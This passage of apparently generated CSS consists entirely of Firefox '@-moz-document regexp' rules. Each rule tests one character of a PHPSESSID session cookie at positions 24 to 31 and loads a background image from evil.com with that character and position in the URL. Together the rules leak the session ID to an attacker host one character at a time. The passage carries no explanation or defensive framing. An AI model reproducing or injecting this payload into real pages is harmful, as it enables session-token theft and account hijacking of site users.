@-moz-document regexp(".*PHPSESSID=........................s.*"){ul li:nth-child(25){background:url(//evil.com/?character:s#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................t.*"){ul li:nth-child(25){background:url(//evil.com/?character:t#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................u.*"){ul li:nth-child(25){background:url(//evil.com/?character:u#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................v.*"){ul li:nth-child(25){background:url(//evil.com/?character:v#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................w.*"){ul li:nth-child(25){background:url(//evil.com/?character:w#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................x.*"){ul li:nth-child(25){background:url(//evil.com/?character:x#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................y.*"){ul li:nth-child(25){background:url(//evil.com/?character:y#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................z.*"){ul li:nth-child(25){background:url(//evil.com/?character:z#position:24)}}
@-moz-document regexp(".*PHPSESSID=.........................0.*"){ul li:nth-child(26){background:url(//evil.com/?character:0#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................1.*"){ul li:nth-child(26){background:url(//evil.com/?character:1#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................2.*"){ul li:nth-child(26){background:url(//evil.com/?character:2#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................3.*"){ul li:nth-child(26){background:url(//evil.com/?character:3#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................4.*"){ul li:nth-child(26){background:url(//evil.com/?character:4#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................5.*"){ul li:nth-child(26){background:url(//evil.com/?character:5#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................6.*"){ul li:nth-child(26){background:url(//evil.com/?character:6#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................7.*"){ul li:nth-child(26){background:url(//evil.com/?character:7#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................8.*"){ul li:nth-child(26){background:url(//evil.com/?character:8#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................9.*"){ul li:nth-child(26){background:url(//evil.com/?character:9#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................a.*"){ul li:nth-child(26){background:url(//evil.com/?character:a#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................b.*"){ul li:nth-child(26){background:url(//evil.com/?character:b#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................c.*"){ul li:nth-child(26){background:url(//evil.com/?character:c#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................d.*"){ul li:nth-child(26){background:url(//evil.com/?character:d#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................e.*"){ul li:nth-child(26){background:url(//evil.com/?character:e#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................f.*"){ul li:nth-child(26){background:url(//evil.com/?character:f#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................g.*"){ul li:nth-child(26){background:url(//evil.com/?character:g#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................h.*"){ul li:nth-child(26){background:url(//evil.com/?character:h#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................i.*"){ul li:nth-child(26){background:url(//evil.com/?character:i#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................j.*"){ul li:nth-child(26){background:url(//evil.com/?character:j#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................k.*"){ul li:nth-child(26){background:url(//evil.com/?character:k#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................l.*"){ul li:nth-child(26){background:url(//evil.com/?character:l#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................m.*"){ul li:nth-child(26){background:url(//evil.com/?character:m#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................n.*"){ul li:nth-child(26){background:url(//evil.com/?character:n#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................o.*"){ul li:nth-child(26){background:url(//evil.com/?character:o#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................p.*"){ul li:nth-child(26){background:url(//evil.com/?character:p#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................q.*"){ul li:nth-child(26){background:url(//evil.com/?character:q#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................r.*"){ul li:nth-child(26){background:url(//evil.com/?character:r#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................s.*"){ul li:nth-child(26){background:url(//evil.com/?character:s#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................t.*"){ul li:nth-child(26){background:url(//evil.com/?character:t#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................u.*"){ul li:nth-child(26){background:url(//evil.com/?character:u#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................v.*"){ul li:nth-child(26){background:url(//evil.com/?character:v#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................w.*"){ul li:nth-child(26){background:url(//evil.com/?character:w#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................x.*"){ul li:nth-child(26){background:url(//evil.com/?character:x#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................y.*"){ul li:nth-child(26){background:url(//evil.com/?character:y#position:25)}}
@-moz-document regexp(".*PHPSESSID=.........................z.*"){ul li:nth-child(26){background:url(//evil.com/?character:z#position:25)}}
@-moz-document regexp(".*PHPSESSID=..........................0.*"){ul li:nth-child(27){background:url(//evil.com/?character:0#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................1.*"){ul li:nth-child(27){background:url(//evil.com/?character:1#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................2.*"){ul li:nth-child(27){background:url(//evil.com/?character:2#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................3.*"){ul li:nth-child(27){background:url(//evil.com/?character:3#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................4.*"){ul li:nth-child(27){background:url(//evil.com/?character:4#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................5.*"){ul li:nth-child(27){background:url(//evil.com/?character:5#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................6.*"){ul li:nth-child(27){background:url(//evil.com/?character:6#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................7.*"){ul li:nth-child(27){background:url(//evil.com/?character:7#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................8.*"){ul li:nth-child(27){background:url(//evil.com/?character:8#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................9.*"){ul li:nth-child(27){background:url(//evil.com/?character:9#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................a.*"){ul li:nth-child(27){background:url(//evil.com/?character:a#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................b.*"){ul li:nth-child(27){background:url(//evil.com/?character:b#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................c.*"){ul li:nth-child(27){background:url(//evil.com/?character:c#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................d.*"){ul li:nth-child(27){background:url(//evil.com/?character:d#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................e.*"){ul li:nth-child(27){background:url(//evil.com/?character:e#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................f.*"){ul li:nth-child(27){background:url(//evil.com/?character:f#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................g.*"){ul li:nth-child(27){background:url(//evil.com/?character:g#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................h.*"){ul li:nth-child(27){background:url(//evil.com/?character:h#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................i.*"){ul li:nth-child(27){background:url(//evil.com/?character:i#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................j.*"){ul li:nth-child(27){background:url(//evil.com/?character:j#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................k.*"){ul li:nth-child(27){background:url(//evil.com/?character:k#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................l.*"){ul li:nth-child(27){background:url(//evil.com/?character:l#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................m.*"){ul li:nth-child(27){background:url(//evil.com/?character:m#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................n.*"){ul li:nth-child(27){background:url(//evil.com/?character:n#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................o.*"){ul li:nth-child(27){background:url(//evil.com/?character:o#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................p.*"){ul li:nth-child(27){background:url(//evil.com/?character:p#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................q.*"){ul li:nth-child(27){background:url(//evil.com/?character:q#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................r.*"){ul li:nth-child(27){background:url(//evil.com/?character:r#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................s.*"){ul li:nth-child(27){background:url(//evil.com/?character:s#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................t.*"){ul li:nth-child(27){background:url(//evil.com/?character:t#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................u.*"){ul li:nth-child(27){background:url(//evil.com/?character:u#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................v.*"){ul li:nth-child(27){background:url(//evil.com/?character:v#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................w.*"){ul li:nth-child(27){background:url(//evil.com/?character:w#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................x.*"){ul li:nth-child(27){background:url(//evil.com/?character:x#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................y.*"){ul li:nth-child(27){background:url(//evil.com/?character:y#position:26)}}
@-moz-document regexp(".*PHPSESSID=..........................z.*"){ul li:nth-child(27){background:url(//evil.com/?character:z#position:26)}}
@-moz-document regexp(".*PHPSESSID=...........................0.*"){ul li:nth-child(28){background:url(//evil.com/?character:0#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................1.*"){ul li:nth-child(28){background:url(//evil.com/?character:1#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................2.*"){ul li:nth-child(28){background:url(//evil.com/?character:2#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................3.*"){ul li:nth-child(28){background:url(//evil.com/?character:3#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................4.*"){ul li:nth-child(28){background:url(//evil.com/?character:4#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................5.*"){ul li:nth-child(28){background:url(//evil.com/?character:5#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................6.*"){ul li:nth-child(28){background:url(//evil.com/?character:6#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................7.*"){ul li:nth-child(28){background:url(//evil.com/?character:7#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................8.*"){ul li:nth-child(28){background:url(//evil.com/?character:8#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................9.*"){ul li:nth-child(28){background:url(//evil.com/?character:9#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................a.*"){ul li:nth-child(28){background:url(//evil.com/?character:a#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................b.*"){ul li:nth-child(28){background:url(//evil.com/?character:b#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................c.*"){ul li:nth-child(28){background:url(//evil.com/?character:c#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................d.*"){ul li:nth-child(28){background:url(//evil.com/?character:d#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................e.*"){ul li:nth-child(28){background:url(//evil.com/?character:e#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................f.*"){ul li:nth-child(28){background:url(//evil.com/?character:f#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................g.*"){ul li:nth-child(28){background:url(//evil.com/?character:g#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................h.*"){ul li:nth-child(28){background:url(//evil.com/?character:h#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................i.*"){ul li:nth-child(28){background:url(//evil.com/?character:i#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................j.*"){ul li:nth-child(28){background:url(//evil.com/?character:j#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................k.*"){ul li:nth-child(28){background:url(//evil.com/?character:k#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................l.*"){ul li:nth-child(28){background:url(//evil.com/?character:l#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................m.*"){ul li:nth-child(28){background:url(//evil.com/?character:m#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................n.*"){ul li:nth-child(28){background:url(//evil.com/?character:n#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................o.*"){ul li:nth-child(28){background:url(//evil.com/?character:o#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................p.*"){ul li:nth-child(28){background:url(//evil.com/?character:p#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................q.*"){ul li:nth-child(28){background:url(//evil.com/?character:q#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................r.*"){ul li:nth-child(28){background:url(//evil.com/?character:r#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................s.*"){ul li:nth-child(28){background:url(//evil.com/?character:s#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................t.*"){ul li:nth-child(28){background:url(//evil.com/?character:t#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................u.*"){ul li:nth-child(28){background:url(//evil.com/?character:u#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................v.*"){ul li:nth-child(28){background:url(//evil.com/?character:v#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................w.*"){ul li:nth-child(28){background:url(//evil.com/?character:w#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................x.*"){ul li:nth-child(28){background:url(//evil.com/?character:x#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................y.*"){ul li:nth-child(28){background:url(//evil.com/?character:y#position:27)}}
@-moz-document regexp(".*PHPSESSID=...........................z.*"){ul li:nth-child(28){background:url(//evil.com/?character:z#position:27)}}
@-moz-document regexp(".*PHPSESSID=............................0.*"){ul li:nth-child(29){background:url(//evil.com/?character:0#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................1.*"){ul li:nth-child(29){background:url(//evil.com/?character:1#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................2.*"){ul li:nth-child(29){background:url(//evil.com/?character:2#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................3.*"){ul li:nth-child(29){background:url(//evil.com/?character:3#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................4.*"){ul li:nth-child(29){background:url(//evil.com/?character:4#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................5.*"){ul li:nth-child(29){background:url(//evil.com/?character:5#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................6.*"){ul li:nth-child(29){background:url(//evil.com/?character:6#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................7.*"){ul li:nth-child(29){background:url(//evil.com/?character:7#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................8.*"){ul li:nth-child(29){background:url(//evil.com/?character:8#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................9.*"){ul li:nth-child(29){background:url(//evil.com/?character:9#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................a.*"){ul li:nth-child(29){background:url(//evil.com/?character:a#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................b.*"){ul li:nth-child(29){background:url(//evil.com/?character:b#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................c.*"){ul li:nth-child(29){background:url(//evil.com/?character:c#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................d.*"){ul li:nth-child(29){background:url(//evil.com/?character:d#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................e.*"){ul li:nth-child(29){background:url(//evil.com/?character:e#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................f.*"){ul li:nth-child(29){background:url(//evil.com/?character:f#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................g.*"){ul li:nth-child(29){background:url(//evil.com/?character:g#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................h.*"){ul li:nth-child(29){background:url(//evil.com/?character:h#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................i.*"){ul li:nth-child(29){background:url(//evil.com/?character:i#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................j.*"){ul li:nth-child(29){background:url(//evil.com/?character:j#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................k.*"){ul li:nth-child(29){background:url(//evil.com/?character:k#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................l.*"){ul li:nth-child(29){background:url(//evil.com/?character:l#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................m.*"){ul li:nth-child(29){background:url(//evil.com/?character:m#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................n.*"){ul li:nth-child(29){background:url(//evil.com/?character:n#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................o.*"){ul li:nth-child(29){background:url(//evil.com/?character:o#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................p.*"){ul li:nth-child(29){background:url(//evil.com/?character:p#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................q.*"){ul li:nth-child(29){background:url(//evil.com/?character:q#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................r.*"){ul li:nth-child(29){background:url(//evil.com/?character:r#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................s.*"){ul li:nth-child(29){background:url(//evil.com/?character:s#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................t.*"){ul li:nth-child(29){background:url(//evil.com/?character:t#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................u.*"){ul li:nth-child(29){background:url(//evil.com/?character:u#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................v.*"){ul li:nth-child(29){background:url(//evil.com/?character:v#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................w.*"){ul li:nth-child(29){background:url(//evil.com/?character:w#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................x.*"){ul li:nth-child(29){background:url(//evil.com/?character:x#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................y.*"){ul li:nth-child(29){background:url(//evil.com/?character:y#position:28)}}
@-moz-document regexp(".*PHPSESSID=............................z.*"){ul li:nth-child(29){background:url(//evil.com/?character:z#position:28)}}
@-moz-document regexp(".*PHPSESSID=.............................0.*"){ul li:nth-child(30){background:url(//evil.com/?character:0#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................1.*"){ul li:nth-child(30){background:url(//evil.com/?character:1#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................2.*"){ul li:nth-child(30){background:url(//evil.com/?character:2#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................3.*"){ul li:nth-child(30){background:url(//evil.com/?character:3#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................4.*"){ul li:nth-child(30){background:url(//evil.com/?character:4#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................5.*"){ul li:nth-child(30){background:url(//evil.com/?character:5#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................6.*"){ul li:nth-child(30){background:url(//evil.com/?character:6#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................7.*"){ul li:nth-child(30){background:url(//evil.com/?character:7#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................8.*"){ul li:nth-child(30){background:url(//evil.com/?character:8#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................9.*"){ul li:nth-child(30){background:url(//evil.com/?character:9#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................a.*"){ul li:nth-child(30){background:url(//evil.com/?character:a#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................b.*"){ul li:nth-child(30){background:url(//evil.com/?character:b#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................c.*"){ul li:nth-child(30){background:url(//evil.com/?character:c#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................d.*"){ul li:nth-child(30){background:url(//evil.com/?character:d#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................e.*"){ul li:nth-child(30){background:url(//evil.com/?character:e#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................f.*"){ul li:nth-child(30){background:url(//evil.com/?character:f#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................g.*"){ul li:nth-child(30){background:url(//evil.com/?character:g#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................h.*"){ul li:nth-child(30){background:url(//evil.com/?character:h#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................i.*"){ul li:nth-child(30){background:url(//evil.com/?character:i#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................j.*"){ul li:nth-child(30){background:url(//evil.com/?character:j#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................k.*"){ul li:nth-child(30){background:url(//evil.com/?character:k#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................l.*"){ul li:nth-child(30){background:url(//evil.com/?character:l#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................m.*"){ul li:nth-child(30){background:url(//evil.com/?character:m#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................n.*"){ul li:nth-child(30){background:url(//evil.com/?character:n#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................o.*"){ul li:nth-child(30){background:url(//evil.com/?character:o#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................p.*"){ul li:nth-child(30){background:url(//evil.com/?character:p#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................q.*"){ul li:nth-child(30){background:url(//evil.com/?character:q#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................r.*"){ul li:nth-child(30){background:url(//evil.com/?character:r#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................s.*"){ul li:nth-child(30){background:url(//evil.com/?character:s#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................t.*"){ul li:nth-child(30){background:url(//evil.com/?character:t#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................u.*"){ul li:nth-child(30){background:url(//evil.com/?character:u#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................v.*"){ul li:nth-child(30){background:url(//evil.com/?character:v#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................w.*"){ul li:nth-child(30){background:url(//evil.com/?character:w#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................x.*"){ul li:nth-child(30){background:url(//evil.com/?character:x#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................y.*"){ul li:nth-child(30){background:url(//evil.com/?character:y#position:29)}}
@-moz-document regexp(".*PHPSESSID=.............................z.*"){ul li:nth-child(30){background:url(//evil.com/?character:z#position:29)}}
@-moz-document regexp(".*PHPSESSID=..............................0.*"){ul li:nth-child(31){background:url(//evil.com/?character:0#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................1.*"){ul li:nth-child(31){background:url(//evil.com/?character:1#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................2.*"){ul li:nth-child(31){background:url(//evil.com/?character:2#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................3.*"){ul li:nth-child(31){background:url(//evil.com/?character:3#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................4.*"){ul li:nth-child(31){background:url(//evil.com/?character:4#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................5.*"){ul li:nth-child(31){background:url(//evil.com/?character:5#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................6.*"){ul li:nth-child(31){background:url(//evil.com/?character:6#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................7.*"){ul li:nth-child(31){background:url(//evil.com/?character:7#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................8.*"){ul li:nth-child(31){background:url(//evil.com/?character:8#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................9.*"){ul li:nth-child(31){background:url(//evil.com/?character:9#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................a.*"){ul li:nth-child(31){background:url(//evil.com/?character:a#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................b.*"){ul li:nth-child(31){background:url(//evil.com/?character:b#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................c.*"){ul li:nth-child(31){background:url(//evil.com/?character:c#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................d.*"){ul li:nth-child(31){background:url(//evil.com/?character:d#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................e.*"){ul li:nth-child(31){background:url(//evil.com/?character:e#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................f.*"){ul li:nth-child(31){background:url(//evil.com/?character:f#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................g.*"){ul li:nth-child(31){background:url(//evil.com/?character:g#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................h.*"){ul li:nth-child(31){background:url(//evil.com/?character:h#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................i.*"){ul li:nth-child(31){background:url(//evil.com/?character:i#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................j.*"){ul li:nth-child(31){background:url(//evil.com/?character:j#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................k.*"){ul li:nth-child(31){background:url(//evil.com/?character:k#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................l.*"){ul li:nth-child(31){background:url(//evil.com/?character:l#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................m.*"){ul li:nth-child(31){background:url(//evil.com/?character:m#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................n.*"){ul li:nth-child(31){background:url(//evil.com/?character:n#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................o.*"){ul li:nth-child(31){background:url(//evil.com/?character:o#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................p.*"){ul li:nth-child(31){background:url(//evil.com/?character:p#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................q.*"){ul li:nth-child(31){background:url(//evil.com/?character:q#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................r.*"){ul li:nth-child(31){background:url(//evil.com/?character:r#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................s.*"){ul li:nth-child(31){background:url(//evil.com/?character:s#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................t.*"){ul li:nth-child(31){background:url(//evil.com/?character:t#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................u.*"){ul li:nth-child(31){background:url(//evil.com/?character:u#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................v.*"){ul li:nth-child(31){background:url(//evil.com/?character:v#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................w.*"){ul li:nth-child(31){background:url(//evil.com/?character:w#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................x.*"){ul li:nth-child(31){background:url(//evil.com/?character:x#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................y.*"){ul li:nth-child(31){background:url(//evil.com/?character:y#position:30)}}
@-moz-document regexp(".*PHPSESSID=..............................z.*"){ul li:nth-child(31){background:url(//evil.com/?character:z#position:30)}}
@-moz-document regexp(".*PHPSESSID=...............................0.*"){ul li:nth-child(32){background:url(//evil.com/?character:0#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................1.*"){ul li:nth-child(32){background:url(//evil.com/?character:1#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................2.*"){ul li:nth-child(32){background:url(//evil.com/?character:2#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................3.*"){ul li:nth-child(32){background:url(//evil.com/?character:3#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................4.*"){ul li:nth-child(32){background:url(//evil.com/?character:4#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................5.*"){ul li:nth-child(32){background:url(//evil.com/?character:5#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................6.*"){ul li:nth-child(32){background:url(//evil.com/?character:6#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................7.*"){ul li:nth-child(32){background:url(//evil.com/?character:7#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................8.*"){ul li:nth-child(32){background:url(//evil.com/?character:8#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................9.*"){ul li:nth-child(32){background:url(//evil.com/?character:9#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................a.*"){ul li:nth-child(32){background:url(//evil.com/?character:a#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................b.*"){ul li:nth-child(32){background:url(//evil.com/?character:b#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................c.*"){ul li:nth-child(32){background:url(//evil.com/?character:c#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................d.*"){ul li:nth-child(32){background:url(//evil.com/?character:d#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................e.*"){ul li:nth-child(32){background:url(//evil.com/?character:e#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................f.*"){ul li:nth-child(32){background:url(//evil.com/?character:f#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................g.*"){ul li:nth-child(32){background:url(//evil.com/?character:g#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................h.*"){ul li:nth-child(32){background:url(//evil.com/?character:h#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................i.*"){ul li:nth-child(32){background:url(//evil.com/?character:i#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................j.*"){ul li:nth-child(32){background:url(//evil.com/?character:j#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................k.*"){ul li:nth-child(32){background:url(//evil.com/?character:k#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................l.*"){ul li:nth-child(32){background:url(//evil.com/?character:l#position:31)}}
